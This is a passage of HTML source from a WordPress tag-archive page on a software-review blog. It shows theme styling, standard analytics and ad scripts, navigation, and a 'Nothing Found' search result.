li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#000000;}.main-navigation .main-nav ul ul li a{color:var(--base-3);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#131aee;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#0b1bf4;}.entry-header h1,.page-header h1{color:#040000;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:#121010;}.entry-meta a{color:#000000;}.entry-meta a:hover{color:#fa0909;}h1{color:#000000;}h2{color:#010101;}h3{color:#000000;}h4{color:#000000;}h5{color:#000000;}h6{color:#000000;}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar.grid-container{max-width:1300px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1300px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1300px;}.inside-site-info.grid-container{max-width:1300px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://sharepricedekho.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://sharepricedekho.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sharepricedekho.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://sharepricedekho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://sharepricedekho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script defer src="https://sharepricedekho.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-3TEEDNM7M1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sharepricedekho.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3TEEDNM7M1");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://sharepricedekho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sharepricedekho.com/wp-json/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sharepricedekho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-minify="1" async src="https://sharepricedekho.com/wp-content/cache/min/1/tag/js/gpt.js?ver=1769421830"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22857731832/sharepricedekho//ads', [[234, 60], [125, 125], [970, 250], [180, 150], [88, 31], [168, 42], 'fluid', [960, 90], [120, 240], [300, 50], [930, 180], [950, 90], [216, 54], [1, 1], [980, 90], [292, 30], [768, 1024], [200, 446], [220, 90], [468, 60], [216, 36], [750, 300], [120, 60], [200, 200], [300, 600], [240, 133], [168, 28], [160, 600], [980, 120], [300, 1050], [320, 50], [970, 90], [728, 90], [300, 250], [750, 200], [120, 20], [120, 600], [320, 100], [300, 75], [240, 400], [580, 400], [1024, 768], [300, 100], [250, 250], [250, 360], [336, 280], [750, 100], [320, 480], [120, 30], [480, 320], [120, 90], [300, 31], [970, 66]], 'div-gpt-ad-1671005486597-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK6723P');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ND6FL46463"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ND6FL46463');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#a8a8a8;}.saboxplugin-wrap .saboxplugin-socials {border-color:#a8a8a8;}.saboxplugin-wrap{ border-width: 9px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#1c18a0;}.saboxplugin-wrap {margin-top:8px; margin-bottom:9px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:25px; line-height:32px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:15px !important; line-height:22px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:28px;height:28px;}</style><link rel="icon" href="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-270x270.png" />
		<style id="wp-custom-css">
			.tags-links {display:none;}

/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-headings: Helvetica Neue, Helvetica, Arial, sans-serif;
}
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-68 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- /22857731832/sharepricedekho//ads -->
<div id='div-gpt-ad-1671005486597-0' style='min-width: 88px; min-height: 20px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1671005486597-0'); });
  </script>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK6723P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://sharepricedekho.com/" rel="home">
						<img  class="header-image is-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2052'%3E%3C/svg%3E" data-lazy-srcset="https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png.webp 1x,https://sharepricedekho.com/wp-content/uploads/2023/09/cropped-sharepricedekho.com-2.webp 2x" width="286" height="52" data-lazy-src="https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png.webp" /><noscript><img  class="header-image is-logo-image" alt="" src="https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png.webp" srcset="https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png.webp 1x,https://sharepricedekho.com/wp-content/uploads/2023/09/cropped-sharepricedekho.com-2.webp 2x" width="286" height="52" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://sharepricedekho.com/">Home</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1709"><a href="https://sharepricedekho.com/category/ai-tools/">AI TOOLS</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1710"><a href="https://sharepricedekho.com/category/software/">SOFTWARE</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://sharepricedekho.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<div class="no-results not-found">
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		
		<div class="entry-content">

				
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
					<form method="get" class="search-form" action="https://sharepricedekho.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>

				
		</div>

			</div>
</div>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sharepricedekho.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/systeme-io-review-the-honest-breakdown-you-need-before-buying/">Systeme.io Review 2026: The Honest Breakdown You Need Before Buying</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/0-100k-system-review/">0-100K System Review  – Scam or Legit? Full Customer Reviews &#038; Price Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/dragapp-review-features-pricing-alternatives-and-more/">DragApp Review 2025 – Features, Pricing, Alternatives, and More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/10-best-health-record-platforms/">10 Best Health Record Platforms in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/kicksta-vs-upleap-which-instagram-growth-tool-works-best/">Kicksta vs Upleap – Which Instagram Growth Tool Works Best in 2025?</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-17" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-151"><a href="https://sharepricedekho.com/category/ai-tools/">AI TOOLS</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://sharepricedekho.com/category/software/">SOFTWARE</a>
</li>
</ul></aside>	</div>
		<div class="footer-widget-2">
			</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://sharepricedekho.com/privacy-policy-2/">PRIVACY POLICY</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://sharepricedekho.com/about-us/">ABOUT US</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://sharepricedekho.com/contact-us/">CONTACT US</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 Sharepricedekho. All Rights Reserved.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
